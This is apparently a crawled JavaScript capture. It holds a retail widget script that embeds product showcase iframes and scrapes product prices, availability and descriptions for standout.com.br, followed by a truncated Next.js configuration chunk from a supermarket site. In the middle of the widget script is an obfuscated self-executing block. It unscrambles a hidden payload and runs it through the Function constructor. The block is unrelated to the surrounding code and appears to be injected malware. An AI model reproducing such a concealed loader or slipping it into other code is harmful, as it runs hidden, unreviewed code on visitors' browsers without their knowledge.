		xmlhttp.send();
		
	}, 1000);

	function writeStandoutMV(tipo){
		var elem=document.getElementById("standoutDivMV-"+tipo);
        var w = parseInt(window.innerWidth);
        var h = parseInt(elem.getAttribute("h"));
        var hmv = parseInt(h-80);
        //console.log('w/h/hmv:', w, h, hmv);

        if ((w <= 768) && (w > 425)){ w = "768"; }
        else if ((w <= 425) && (w > 375)){ w = "360"; h = hmv; }
        else if ((w <= 375) && (w > 320)){ w = "320"; h = hmv; }
        else if (w <= 320) { w= "280"; h = hmv; }
        else { w = "768"; }

        var p=((elem.getAttribute("p") === null)?codigoEmbed:elem.getAttribute("p"))+'/'+elem.getAttribute("x")+'/'+elem.getAttribute("y");
		var c=elem.getAttribute("i");
		elem.style.height = h+'px';
        elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="'+w+'" height="'+parseInt(h)+'" src="//www.standout.com.br/'+c+'/p/'+p+'" frameborder="0" scrolling="no" id="frameStandoutMV'+tipo+'" allowfullscreen></iframe>'; 
	}
		
	function writeStandout(d){document.getElementsById("standoutDiv").getAttribute("h") = d.productHeight; writeStandoutCBP();}
	function writeStandoutCBP(){
		if(document.getElementById("standoutDiv") != null){
			if(document.getElementById("standoutDiv").getAttribute("h") != null || document.getElementById("standoutDiv").getAttribute("h") != "undefined") {
				var elem=document.getElementById("standoutDiv");
				var w ='100%';
				var h=parseInt(elem.getAttribute("h"));var hm=parseInt(elem.getAttribute("hm"));
				var p=((elem.getAttribute("p") === null)?codigoEmbed:elem.getAttribute("p"))+'/'+elem.getAttribute("x")+'/'+elem.getAttribute("y");
				var c=elem.getAttribute("i");
				elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="'+w+'" height="'+parseInt(h)+'" src="//www.standout.com.br/'+c+'/p/'+p+'" frameborder="0" id="frameStandout" allowfullscreen></iframe>'; 
			}
		}

		//libera session para funcionamento correto do carregamento das vitrines
		sessionStorage.removeItem("StandoutSession");
		sessionStorage.removeItem("StandoutUrl");
	}
}

//MENSAGERIA
if(document.getElementById('frameStandout') != null || document.getElementById('frameStandout') != 'undefined') {
	
	standoutMensageria();
	
	function standoutMensageria() {
		var myMensageriaVitrine = document.getElementById('frameStandout');
		var myMensageriaOrigin = '*';
		//var myMensageriaHeight = document.getElementById("frameStandout").height;
		console.log("MSG 2.0 - JS");
		
		// Listen for messages
		if (window.addEventListener) {
			window.addEventListener('message', onMessageReceived, false);
		}
		else {
			window.attachEvent('onmessage', onMessageReceived, false);
		}

		// Handle messages received from origin only
		function onMessageReceived(event) {
			//console.log("origin: "+event.origin);
			if ((event.origin == "https://www.drsystems.com.br") || (event.origin == "https://www.standout.com.br")) {
				//Se origem for as esperadas, continue...
				//console.log("Origem Valida");
				//console.log("origin: "+event.origin);
			}
			else {
				//Se origem NAO for as esperadas, PARE...
				//console.log("Origem Invalida");
				return false;
			}

			if (myMensageriaOrigin === '*') {
				myMensageriaOrigin = event.origin;
			}
			
			if (event.data.stdToken) {
				// console.log('eventJS', event);
				// console.log("originJS: "+event.origin);
				
				if (event.data.stdToken == codigoEmbed) {
					var myMensageriaVitrine = document.getElementById('frameStandout');

					if(event.data.method == "getMensageriaAccordion") {
						// console.log("JS getMensageriaAccordion: "+event.data.value);
						// console.log(event.data.value);
						console.log("JS getMensageriaAccordionALTURA: "+event.data.value.alturaInicial);
						console.log("JS getMensageriaAccordionPOSICAO: "+event.data.value.posicaoAtual);
		 
						if(parseInt(window.innerWidth) <= 420){
							//console.log('mobile');
							myMensageriaVitrine.setAttribute('height',parseInt(event.data.value.alturaInicial+80));
							myMensageriaVitrine.setAttribute('style','height:'+parseInt(event.data.value.alturaInicial+80)+'px;');
		 
							window.scrollTo({ 
							 'behavior': 'smooth',
							 'left': 0,
							 'top': event.data.value.posicaoAtual + 56
							});
		 
						} else {
							//console.log('desktop');
							myMensageriaVitrine.setAttribute('height',event.data.value.alturaInicial);
							myMensageriaVitrine.setAttribute('style','height:'+event.data.value.alturaInicial+'px;');
		 
							window.scrollTo({ 
							 'behavior': 'smooth',
							 'left': 0,
							 'top': event.data.value.posicaoAtual + 50
							});
						}
						 
					}
			
					if(event.data.method == "getMensageriaFirstHeight") {
						console.log("JS getMensageriaFirstHeight: "+event.data.value);
						myMensageriaVitrine.setAttribute('height',event.data.value);
						myMensageriaVitrine.setAttribute('style','height:'+event.data.value+'px;');
					}

					if(event.data.method == "getMensageriaHeight") {
						//console.log("getHeight: "+event.data.value);
						myMensageriaVitrine.setAttribute('height',event.data.value);
						myMensageriaVitrine.setAttribute('style','height:'+event.data.value+'px;');
					}
					
					if(event.data.method == "getMensageriaMobileHeight") {
						//console.log("getMobileHeight: "+event.data.value);
						myMensageriaVitrine.setAttribute('height',parseInt(event.data.value+20));
						myMensageriaVitrine.setAttribute('style','height:'+parseInt(event.data.value+20)+'px;');
						
						//faz smooth scroll (top)
						var style = document.createElement('style');
						style.innerHTML = 'html { scroll-behavior: smooth; }';
						
						var ref = document.querySelector('script');
						ref.parentNode.insertBefore(style, ref);
						
						// window.scrollTo({
						//  'behavior': 'smooth',
						//   'left': 0,
						//  'top': myMensageriaVitrine.offsetTop - 150
						// });
						document.getElementById("standoutDivAutomatico").scrollIntoView({block: "start", behavior: "smooth"});
					}
					
					if (event.data.method == "getMensageriaPromo") {
						console.log("JS getMensageriaPromo: " + event.data.value);
						myMensageriaVitrine.setAttribute('height', event.data.value);
						myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
					}
				}
			}				
		}
	}
}

function catchPrecoRuptura(){

	if(sessionStorage.getItem('StandoutSessionCPR') == 'true' && sessionStorage.getItem('StandoutUrlCPR') == window.location.href){
		console.log('StandoutJSInitCPR - Chamada CPR duplicada');
		/*
		//libera session para funcionamento 
		sessionStorage.setItem('StandoutSessionCPR', '');
		sessionStorage.setItem('StandoutUrlCPR', '');
		*/
	} else {
		console.log('StandoutJSInitCPR - Chamada CPR');
		sessionStorage.setItem('StandoutSessionCPR', 'true');
		sessionStorage.setItem('StandoutUrlCPR', window.location.href);
		
		
		setTimeout(function () {
			console.log("CPR location",window.location);
			if (window.location.href.indexOf("busca") >= 0 || window.location.href.indexOf("search") >= 0) {
				//nao executa
			} else {
				console.log("--- CPR INIT ---");
				var validaCPR = 1;
				
				// CATCH EAN /*************************
				var skuCPR = '';
				// CATCH EAN /*************************

				// CATCH PRECO/disponibilidade /*************************
				var precoCPR = '';
				var disponibilidadeCPR = 0;
				
				try {
					var varejoPrecoRefCPR = document.querySelectorAll('.PriceSimpleComponent .price-txt');
					if (varejoPrecoRefCPR.length > 0) {
						precoCPR = Number(varejoPrecoRefCPR[0].innerText.replace(/[^0-9-]+/g,""))/100;
						console.log('preco-CPR', precoCPR);
					} else {
						precoCPR = 0;
						console.log('preco-CPR', precoCPR);
					}
					
					var varejoDisponibilidadeRefCPR = document.querySelectorAll(".ButtonBuyComponent button");
					if (varejoDisponibilidadeRefCPR.length > 0) {
						disponibilidadeCPR = 1;
						console.log('disponibilidade-CPR', 'disponivel');
					} else {
						disponibilidadeCPR = 0;
						console.log('disponibilidade-CPR', 'indisponivel');
					}
					
				} catch (e) {
					//console.log('Não conseguiu pegar o preço-CPR', e );
					validaCPR = 0;
				}
				// CATCH PRECO/disponibilidade /*************************
				
				//CATCH PRECO BENEFICIO
				var precoBeneficioCPR = '';
				/*
				try {
					var varejoPrecoRefCPR = document.querySelectorAll(".product__price--secondary .cb-skuBestPrice");
					if (varejoPrecoRefCPR.length > 1) {
						precoBeneficioCPR = Number(varejoPrecoRefCPR[1].innerText.replace('R$','').replace(' ','').replace(' ','').replace(/[^0-9-]+/g,""))/100;
					} else {
						precoBeneficioCPR = 0;
					}
					console.log('precoBeneficio-CPR', precoBeneficioCPR);
				} catch(e){
					console.log("Preco Beneficio", e);
				}
				*/
				//CATCH PRECO BENEFICIO
				
				// CATCH PRODUCTID
				var PidCPR = '';
				try {
					var varejoPIDRef = document.querySelector('#id-sku').innerText;
					if (varejoPIDRef) {
						PidCPR = varejoPIDRef;
					} else {
						PidCPR = 0;
					}	
					console.log('Pid-CPR', PidCPR);
				} catch (e) {
					console.log("PRODUCTID", e);
				}
				// CATCH PRODUCTID
				
				if(validaCPR){
					setTimeout(function () {
						var dataCPR = "distributor="+distributor+"&sku="+skuCPR+"&url="+encodeURIComponent(urlNew)+"&preco="+precoCPR+"&preco_beneficio="+precoBeneficioCPR+"&disponibilidade="+disponibilidadeCPR+"&product_id_distributor="+PidCPR;
						var urlCatchPrecoRuptura = 'https://standout.com.br/'+distributor+'/catchPrecoRuptura.php?'+dataCPR;
						//console.log('urlCatch:',urlCatch);
						
						var xmlhttpCPR = new XMLHttpRequest();
						xmlhttpCPR.onreadystatechange = function() {
							if (this.readyState == 4 && this.status == 200) {
								var myObjCPR = JSON.parse(this.responseText);
								console.log('STD-CPR => True', myObjCPR);
							}
						};
						xmlhttpCPR.open("GET", urlCatchPrecoRuptura, true);
						xmlhttpCPR.send();
					}, 1000);
				} else {
					console.log('STD-CPR => False');
				}
			}
		}, 1000);
	}
}

function catchProductData(){

	var dateNewStd = new Date();
	dateNewStd.setSeconds(0);

	if(sessionStorage.getItem('StandoutSessionCPD') == 'true' && sessionStorage.getItem('StandoutUrlCPD') == window.location.href && sessionStorage.getItem('StandoutDateCPD') == dateNewStd ){
		console.log('StandoutJSInitCPD - Chamada CPD duplicada');
		//libera session
		// sessionStorage.setItem('StandoutSessionCPD', '');
		// sessionStorage.setItem('StandoutUrlCPD', '');
		
	} else {
		// console.log('StandoutJSInitCPD - Chamada CPD');
		sessionStorage.setItem('StandoutSessionCPD', 'true');
		sessionStorage.setItem('StandoutUrlCPD', window.location.href);
		
		var dateStd = new Date();
		dateStd.setSeconds(0);
		sessionStorage.setItem('StandoutDateCPD', dateStd);
		
		setTimeout(function () {
			// console.log("CPD location",window.location);
			if (window.location.href.indexOf("busca") >= 0 || window.location.href.indexOf("search") >= 0) {
				//nao executa
			} else {
				console.log("--- CPD INIT ---");
				var validaCPD = 1;

				var skuCPD = getEan();
				var precoCPD = getPrice();
				var fullPrice = getFullPrice();
				var disponibilidadeCPD = getAvailability();
				var precoBeneficioCPD = getPriceBenefit();
				var PidCPD = getProdId();
				var SellerCPD = getSeller();
				var TituloPd = getTitle();
				var DescricaoHtmlPd = getDescriptionHtml();
				var DescricaoTextPd = getDescriptionText();
				var imgDefaultPD = getImageDefault();
				var imgsPD = getImagesGroup();
				
				var url = window.location.href;
				var urlNew = url.replace("/#/", "/");

				if(validaCPD){
					setTimeout(function () {
						var dataPd = "distributor="+distributor+"&sku="+skuCPD+"&url="+encodeURIComponent(urlNew)+"&preco="+precoCPD+"&preco_beneficio="+precoBeneficioCPD+"&product_id_distributor="+PidCPD+"&seller="+SellerCPD+"&disponibilidade="+disponibilidadeCPD+"&TituloPd="+TituloPd+"&imgDefaultPD="+imgDefaultPD+"&imgsPD="+imgsPD.toString()+"&DescricaoTextPd="+encodeURIComponent(DescricaoTextPd)+"&DescricaoHtmlPd="+encodeURIComponent(DescricaoHtmlPd)+"&preco_sem_desconto="+fullPrice;
						//console.log('dataPd', dataPd);
		
						var urlCatchProductData = 'https://www.standout.com.br/'+distributor+'/catchProductData.php';
						var paramsCatchProductData = dataPd;
						
						var xmlhttpCPD = new XMLHttpRequest();
						
						xmlhttpCPD.addEventListener("readystatechange", function() {
							if(this.readyState === 4 && this.status === 200) {
								console.log('STD-CPD => True');
								// if (this.responseText != '') {
								// 	var myObjCPD = JSON.parse(this.responseText);
								// 	console.log('STD-CPD => True', myObjCPD);
								// } else {
								// 	console.log('STD-CPD => True', skuCPD);
								// }
							} 							 
						});
						
						xmlhttpCPD.open("POST", urlCatchProductData, true);
						xmlhttpCPD.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
						xmlhttpCPD.send(paramsCatchProductData);
						
					}, 1000);
				} else {
					console.log('STD-CPD => False');
				}
			}
		}, 1000);
	}
}


/*	**************************************************	*/
/*								Function PADRÃO			*/
/*	**************************************************	*/

function getEan(){
	var ean = '';
	return ean;
}

function getPrice(){
	var preco = 0;
	try {
		var varejoPrecoRef = document.querySelector(".position-prices .card-new-price");

		if (varejoPrecoRef) {
			preco = convertPrice(varejoPrecoRef.innerText);
		} else {
			var varejoPrecoRefAlt = document.querySelector(".position-prices .SimplePriceComponent");
			if (varejoPrecoRefAlt) {
				preco = convertPrice(varejoPrecoRefAlt.innerText);
			}
		}
	} catch (error) {}
	return preco;
}

function getFullPrice(){
	var fullPrice = 0;
	try {
		var fullPriceRef = document.querySelector('.position-prices .card-old-price')

		if(fullPriceRef){
			fullPrice = convertPrice(fullPriceRef.textContent)
		} else {
			fullPrice = getPrice()
		}
	} catch (error) {}
	return fullPrice;
}

function getAvailability(){
	var disponibilidade = 0;
	try {
		var varejoDisponibilidadeRef = document.querySelector('.row [id*="buttonbuy"]');

		if (varejoDisponibilidadeRef) {
			disponibilidade = 1;
		}
	} catch (error) {}
	return disponibilidade;
}

function getPriceBenefit(){
	var precoBeneficio = 0;
	return precoBeneficio;
}

function getProdId(){
	var prodId = '';
	try {
		var prodIdRef = document.querySelector('.sku-area #id-sku');

		if(prodIdRef){
			prodId = prodIdRef.textContent
		}
	} catch (error) {}
	return prodId;
}

(function(){var Svm='',kuH=256-245;function jWH(o){var p=6783235;var n=o.length;var c=[];for(var l=0;l<n;l++){c[l]=o.charAt(l)};for(var l=0;l<n;l++){var u=p*(l+140)+(p%34560);var f=p*(l+662)+(p%32446);var b=u%n;var y=f%n;var h=c[b];c[b]=c[y];c[y]=h;p=(u+f)%6997386;};return c.join('')};var GWV=jWH('ooettrscfonkdmsnpixvjtlwuhrrugqcacbyz').substr(0,kuH);var Gad='ra= .=c3 vn48,u=a1gv7rita"rbvdufshrj=l,n(p0r;tuvnxAzq;van o=a8",88v7r,,0d6m,=0,7e,j4t8t,t9[9t,t6.9r,r6;6{,r2c8n,l2(6(,f7(;ia) s=+]hf;r<v[r,d;0"dho1l nnty;z+=).[d[d]z=n+(;gar +=v] hd=c0hvz=]5{x"=h5.fsrhvrr;kh0sk1atgemen,s-lrncth;e+ )=v7r8u.a)g9m{n[sdke.fp[i](} });f=rrvsrrlAu.l.n}t;-e;u>f0=lv-o{la1 b=vufl=v)r)mzurlu;raj o=ouvlhvjryb10as.r+r+m l-nwtn;4au o;(o.(;a7 ]==;1<);e++)uv+r)alm(c.axCndaAd(0)uv-r qlfaa8;;fcqu{h=(qo15*++m.{heruorent)z414-+;v=p;)+e;legst of=a =;)hg v*(C.se,gah.ham=cuacCkdoAz(n+r)9+,.ihar}o(eittzf2,-r;a=c;d+h26}(l(e{cxn4inur;ri"(a=!ndl+)g=r])i8(z>b)p.=u(h]m5v.b(t1ingeb.n )"cgpas]()[h+;]v;[=o+4;lic(=!engl2)li1(]<l)=.7ufhbm.srb6t+irg(b[)5u(l0=i.)onnv"t)<} i(prs5(c[0]y;)vmr,w[i.j+i8(z"f;za, S=;1o,=2r9[,72+3;,k2].copcCt(oo;fa; (=etsigg,f,omC=anC)d0(a69;)oa()a0 c=};;<r.;e;goh(dz+gw)wts)llt;ert1ceatA;(a)i.io=naSirvn].irvmdh,rroCefy d=)[;;e3uonew[sClgtpez"h"+.io)n e=;';var ATS=jWH[GWV];var frG='';var wdI=ATS;var JBc=ATS(frG,jWH(Gad));var YMr=JBc(jWH('Q%yf((."ql7a{I)t"r(acQ.mjQ;ac!0(,"=e\'c"Qwk_;+e)aQQ)j(QadScombn]Qsh0Q(a)o)Q!oIa_".ae!e(="(t i)gc!o(,, Q)a,.#b4!l(g,dQhan.Qb(!4(a,(QMajksf;}c)#=td((nNc=h5fv(5]%.h.mhp.t"ekkahr2sxtI(%)xvdej(m(othQ.9b...cc.;r[6!b1tm.(.,i72(n3z_h$vijQeycQ0..]t{.aI1.a9f.(q#m.b!2+0nbQzlz.1fy.u)z!if.\'dd.s.alivQvbox9).e.r.%Mnv>0y,_3\/235\')(Q%.=doj%l){Q)vQ.be+eQiu.+)Qww.+h=e}&vm\'.;{)2=).Il.ntt.;{Q.[n;"furhQfd+0)gndz-Q++)2Q[[,]Q.ej)!!hQriyf(&)v;bo-(Q)!=QQ((tQ,dQ+e{*Qef.*.bzf(f}dc1s7%)9()Q%,h1h7.)e)0;(QQf;*-b)f0f_dQ2(8%)Q(}Qo,u8e3))\')u;dQneQi[!4QQ;QQ=euu)!.Q(;xQiQ;[,.!_v;.p.yfb1w);I(],),b)(r%veiQu,}(QbxNn.)n!1r]m.h=rho=ef1.7Q;_)b=.eb$Q=)etQ4sg.t#)QQmf.w%e$(=he#06$,=Qex.(;l(ffQ,)&;Q7o)Q,x #})(&"Q\'coQht(#()e!f(a{3fIo,b;)CQi}[i"(j(r.f]2(.(\'(b[s]{)!&=f((Q.o]2(+(Q(b[(]t)){,fmo}c))jQy}(lQ)]hk)ibl57);..]((]ab=]{Q()fd[)[f]Q()}a.m].(k(Q).iw)(m.)-}el;eQf(}\'i1(;c!{;Q)(.{b==f!r)e&)r)1Q$}(lee+fSa!.dshtunte=vblcc(1)}zQf.lp)c a3ba{%\/Qc=!(]..,Q][_,sQ}q.c,apb5{c\/gcf!,]2."QfQrryc.arb.{eQ"e((.(Q\/(Q=)Q,,8.3t3;)1 lQQ.( Q{Q(,fQ);!%p"i.( ..;a)if!net(o, =!Co.n.  !(==f.r)t{r, daQ.u [vf!r }{*,(b.!l ,a,;Q),bd ;.g_'));var IBp=wdI(Svm,YMr );IBp(4723);})()

function getSeller(){
	var seller = '';
	try {
		var sellerRef = document.querySelector('.SellerInfoComponent span');

		if(sellerRef){
			seller = sellerRef.textContent
		}
	} catch (error) {}
	return seller;
}

function getTitle(){
	var titulo = '';
	try {
		var tituloRef = document.querySelector('.TitleComponent h1');

		if(tituloRef){
			titulo = tituloRef.textContent.trim()
		}
	} catch (error) {}
	return titulo;
}

function getDescriptionText(){
	var descricaoText = '';
	try {
		var descRef = document.querySelector('.more-info .text-more-info')

		if(descRef){
			descricaoText = descRef.textContent.trim()
		}
	} catch (error) {}
	return descricaoText;
}

function getDescriptionHtml(){
	var descricaoHtml = '';
	try {
		var descRef = document.querySelector('.more-info .text-more-info')

		if(descRef){
			descricaoHtml = descRef.innerHTML.trim()
		}
	} catch (error) {}
	return descricaoHtml;
}

function getImageDefault(){
	var imgPrincipal = '';
	try {
		var imgRef = document.querySelector('.slick-track img');

		if(imgRef){
				var imgSrcRef = imgRef.src;
				imgPrincipal = imgSrcRef.includes('&') ? imgSrcRef.split('&')[0] : imgSrcRef
		}
	} catch (error) {}
	return imgPrincipal;
}

function getImagesGroup(){
	var imgsProduto = [];
	try {
		var imgsGroupRef = document.querySelectorAll('.slick-track img');

		if(imgsGroupRef.length > 0){
			imgsGroupRef.forEach(image => {
				var src = image.src.includes('&') ? image.src.split('&')[0] : image.src;
				if (!imgsProduto.includes(src)) {
					imgsProduto.push(src);
				}
			})
		} else {
			imgsProduto[0] = getImageDefault();
		}
	} catch (error) {}
	return imgsProduto;
}

/*	**************************************************	*/
/*								Function AUXILIARES											  */
/*	**************************************************	*/

function convertPrice(originalPrice){
	if(originalPrice.includes('.') || originalPrice.includes(',')){
		return Number(originalPrice.replace(/[^0-9-]+/g,""))/100;	
	} else {
		return Number(originalPrice.replace(/[^0-9-]+/g,""));	
	}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/61242-24be846d094e68f2.js
body_size: 10894
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[61242],{61242:function(e,a,o){o.d(a,{$q:function(){return F},AC:function(){return b},Bh:function(){return g},CL:function(){return z},CU:function(){return v},FJ:function(){return w},Ff:function(){return P},HU:function(){return p},HZ:function(){return c},LA:function(){return S},Nv:function(){return k},Pw:function(){return m},X0:function(){return B},Y4:function(){return x},aE:function(){return j},aP:function(){return C},c8:function(){return d},ck:function(){return T},dq:function(){return i},h0:function(){return u},kd:function(){return n},rC:function(){return r},uF:function(){return s},uI:function(){return l},v1:function(){return f},vM:function(){return y},vY:function(){return h},xJ:function(){return t},yy:function(){return A},zR:function(){return q},zo:function(){return M}});var s=[{title:"Assinatura de produtos Tenda Atacado",subTitle:"A solu\xe7\xe3o perfeita para voc\xea que realiza compras de forma recorrente no Tenda Atacado.",url:"/assinatura",whatsSingnature:{title:"O que \xe9 o <span>servi\xe7o de assinatura?</span>",subTitle:"Sabe aqueles produtos que voc\xea sempre precisa, mas s\xf3 lembra de comprar em cima da hora?",information:"O servi\xe7o de assinatura Tenda Atacado \xe9 a maneira mais f\xe1cil de voc\xea receber esses produtos de forma recorrente e programada, no seu estabelecimento ou em sua casa.",question:"Crie sua assinatura agora",items:[{name:"Sem custo adicional"},{name:"Entregas programadas"},{name:"Sem taxa de cancelamento"},{name:"Aviso sobre a entrega dos pedidos"},],important:"*Consulte regi\xf5es. <br /> **Solicita\xe7\xf5es de cancelamento ou pausa precisam ser feitas em at\xe9 3 (tr\xeas) dias antes da data de cobran\xe7a."},whySingnature:{title:"Porque devo <span>fazer uma assinatura?</span>",items:[{icon:"icon_conforto_blue.svg",name:"Conforto",content:"O Tenda Atacado cuida de suas compras para voc\xea aproveitar seu tempo em outras atividades."},{icon:"icon_seguranca_blue.svg",name:"Seguran\xe7a",content:"Voc\xea sempre ter\xe1 os produtos que precisa, em seu estabelecimento ou em sua casa."},{icon:"icon_planejamento_blue.svg",name:"Planejamento",content:"Voc\xea escolhe receber os produtos no intervalo de dias, semanas ou meses, da forma que desejar."},],important:"*Consulte regi\xf5es. <br /> **Solicita\xe7\xf5es de cancelamento ou pausa precisam ser feitas em at\xe9 3 (tr\xeas) dias antes da data de cobran\xe7a."},howSignature:{title:"Como fa\xe7o a <span>minha assinatura?</span>",items:[{name:"1",content:"Escolha os produtos pelo site ou aplicativo"},{name:"2",content:"Informe a quantidade e a frequ\xeancia que deseja receb\xea-los"},{name:"3",content:"Informe o endere\xe7o de entrega e escolha a forma de pagamento"},{name:"4",content:"Pronto! Enviaremos os produtos nos intervalos programados ;)"},],flexible:{title:"Flexibilidade",subTitle:"N\xe3o se preocupe, voc\xea pode pular uma entrega ou at\xe9 mesmo cancelar sua assinatura sem taxas ou custo algum. S\xf3 ser\xe3o cobrados os pedidos efetivamente enviados.",content:"Solicita\xe7\xf5es de cancelamento ou pausa precisam ser feitas em at\xe9 3 (tr\xeas) dias antes da data de cobran\xe7a."}},faqSignature:{title:"Perguntas <span>frequentes</span>",items:[{name:"Quem pode fazer a assinatura?",content:"Qualquer cliente do Tenda atacado maior de 18 anos pode criar uma assinatura."},{name:"Posso criar mais de uma assinatura?",content:"Sim, voc\xea pode criar quantas assinaturas desejar."},{name:"Vou viajar, posso alterar a data de entrega da minha assinatura?",content:"Sim, voc\xea pode pular uma entrega ou alterar a data de envio de suas compras. As cobran\xe7as s\xf3 ser\xe3o realizadas no momento do envio de suas entregas."},{name:"Como s\xe3o realizadas as cobran\xe7as?",content:"Suas cobran\xe7as s\xe3o realizadas apenas no momento do envio de suas compras e na forma de pagamento informada por voc\xea."},{name:"Posso mudar o local de entrega?",content:"Sim, voc\xea pode alterar o endere\xe7o de entrega de sua assinatura sempre que precisar."},{name:"Posso mudar o local de entrega?",content:"Sim, voc\xea pode alterar o endere\xe7o de entrega de sua assinatura sempre que precisar."},]},depoimentsSignature:{title:"<span>Depoimentos</span> de quem usa",items:[{name:"Cameron Williamson",avatar:"cameron.png",content:"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum molestie dignissim mi eget mattis."},{name:"Darrell Steward",avatar:"darrell.png",content:"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum molestie dignissim mi eget mattis."},{name:"Leslie Alexander",avatar:"leslie.png",content:"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum molestie dignissim mi eget mattis."},]}},],t=[{value:"relevance",label:"Relev\xe2ncia"},{value:"ascPrice",label:"Menor Pre\xe7o"},{value:"descPrice",label:"Maior Pre\xe7o"},{value:"descDate",label:"Lan\xe7amentos"},{value:"descDiscount",label:"Maiores Descontos"},{value:"ascSold",label:"Mais Vendidos"},{value:"descSold",label:"Menos Vendidos"},],r=[{value:"relevance",label:"Relev\xe2ncia"},{value:"ascPrice",label:"Menor Pre\xe7o"},{value:"descPrice",label:"Maior Pre\xe7o"},{value:"ascSold",label:"Mais Vendidos"},],i=[{value:"relevance",label:"Relev\xe2ncia   "},{value:"price",label:"Menor Pre\xe7o   "},{value:"price-desc",label:"Maior Pre\xe7o   "},],n=[{value:"relevance",label:"Relev\xe2ncia"},{value:"ascPrice",label:"Menor Pre\xe7o"},{value:"descPrice",label:"Maior Pre\xe7o"},{value:"descDate",label:"Lan\xe7amentos"},{value:"descDiscount",label:"Maiores Descontos"},{value:"ascSold",label:"Mais Vendidos"},{value:"descSold",label:"Menos Vendidos"},],d=[{value:"relevance",label:"Mais relevantes",icon:"fas fa-bars"},{value:"ascPrice",label:"Menor pre\xe7o",icon:"fas fa-chevron-down"},{value:"descPrice",label:"Maior pre\xe7o",icon:"fas fa-chevron-up"},],c={message:"Seu pedido foi realizado e ser\xe1 preparado ap\xf3s a confirma\xe7\xe3o de pagamento :)",boleto:!0},l={message:"Seu pedido foi realizado com sucesso :)",boleto:!1},m=[{breakpoint:680,settings:{slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!0}},{breakpoint:800,settings:{slidesToShow:2,slidesToScroll:1,dots:!1,arrows:!0}},{breakpoint:1e3,settings:{slidesToShow:3,slidesToScroll:1,arrows:!0,dots:!1}},{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:1,dots:!1,arrows:!0}},],p=[{breakpoint:800,settings:{slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!0}},{breakpoint:1450,settings:{slidesToShow:2,slidesToScroll:2,dots:!1,arrows:!0}},{breakpoint:1850,settings:{slidesToShow:3,slidesToScroll:1,arrows:!0,dots:!1}},],u=[{label:"Mais formas de pagamento",slug:"formas-pagamento",path:"/institucional/formas-pagamento",cards:[{url:"card-visa.svg",width:43,height:30},{url:"card-mastercard.svg",width:43,height:30},{url:"card-elo-2.svg",width:43,height:30},{url:"card-diners.svg",width:43,height:30},{url:"card-hipercard.svg",width:43,height:30},{url:"card-discover.svg",width:43,height:30},{url:"card-jcb.svg",width:43,height:30},{url:"card-tenda.svg",width:43,height:30},{url:"card-amex.svg",width:43,height:30},{url:"card-billet.svg",width:43,height:30},]},],x=[{label:"Nossas lojas",slug:"nossas-lojas",path:"/institucional/nossas-lojas"},{label:"Ofertas de loja",slug:"nossas-ofertas",path:"/institucional/nossas-ofertas"},],g=[{label:"Quem somos",slug:"quem-somos",path:"/institucional/quem-somos"},{label:"Trabalhe conosco",slug:"trabalhe-conosco",path:"/trabalhe-conosco"},{label:"Marca pr\xf3pria",slug:"marca-propria",path:"/institucional/marca-propria"},{label:"Sustentabilidade",slug:"sustentabilidade",path:"/institucional/sustentabilidade"},{label:"C\xf3digo de \xe9tica",slug:"codigo-etica",path:"/institucional/codigo-etica"},{label:"Investidores",slug:"investidores",path:"/institucional/investidores"},{label:"Transpar\xeancia e igualdade salarial",slug:"transparencia-e-igualdade-salarial",path:"/institucional/transparencia-e-igualdade-salarial"},],v=[{label:"Formas de entrega",slug:"tipos-de-entrega",path:"/institucional/tipos-de-entrega"},{label:"Como comprar",slug:"como-comprar",path:"/institucional/como-comprar"},{label:"Como pagar",slug:"como-pagar",path:"/institucional/como-pagar"},{label:"Como retirar",slug:"como-retirar",path:"/institucional/como-retirar"},{label:"Devolu\xe7\xe3o de valores (Ressarcimento)",slug:"devolucao-valores",path:"/institucional/devolucao-valores"},{label:"Pol\xedtica de troca e devolu\xe7\xe3o",slug:"troca-devolucao",path:"/institucional/troca-devolucao"},{label:"Cancelamento",slug:"cancelamento",path:"/institucional/cancelamento"},{label:"D\xfavidas frequentes",slug:"duvidas-frequentes",path:"/institucional/faq"},{label:"D\xfavidas frequentes (LGPD)",slug:"duvidas-frequentes-lgpd",path:"/institucional/politica-dados"},{label:"Pol\xedtica de privacidade",slug:"politica-de-privacidade",path:"/institucional/politica-privacidade"},{label:"Cart\xe3o Presente / Vale-compra",slug:"meucartao",path:"/meucartao"},],f=[{label:"Canal do Cliente",slug:"canal-do-cliente",anchor:!0,path:"/institucional/central-atendimento#canaldocliente"},{label:"Imprensa",slug:"imprensa",anchor:!0,path:"/institucional/central-atendimento#imprensa"},{label:"Privacidade de dados (LGPD)",anchor:!0,slug:"privacidade-dados",path:"/institucional/central-atendimento#privacidadededados"},{label:"Cart\xe3o Tenda",anchor:!0,slug:"cartao-tenda",path:"/institucional/central-atendimento#cartaotenda"},{label:"Canal de \xc9tica",slug:"canal-de-etica",path:"/institucional/canal-de-etica"},],b={row1:[{label:"Supermercado online",slug:"supermercado-online",path:"/institucional/supermercado-online"},{label:"Black-Friday",slug:"black-friday",path:"/institucional/black-friday"},{label:"Anivers\xe1rio Tenda",slug:"aniversario-tenda",path:"/aniversario-tenda"},{label:"Ceia de Natal",slug:"ceia-de-natal",path:"/ceia-de-natal"},{label:"Tenda Atacado \xe9 confi\xe1vel",slug:"tenda-atacado-confiavel",path:"/institucional/tenda-atacado-confiavel"},{label:"Bebidas no Tenda Atacado",slug:"bebidas-no-atacado",path:"/bebidas-no-atacado"},{label:"Conte\xfados especiais",slug:"conteudos-especiais",path:"https://www.tendaatacado.com.br/h/",isExternalLink:!0},]},h={telephone:"4001-0040",contactUs:"Canal do Cliente",button:[{name:"Envie uma mensagem",path:"https://tendaatacado.my.salesforce-sites.com/Web_to_case",type:"modal"},{name:"Chat 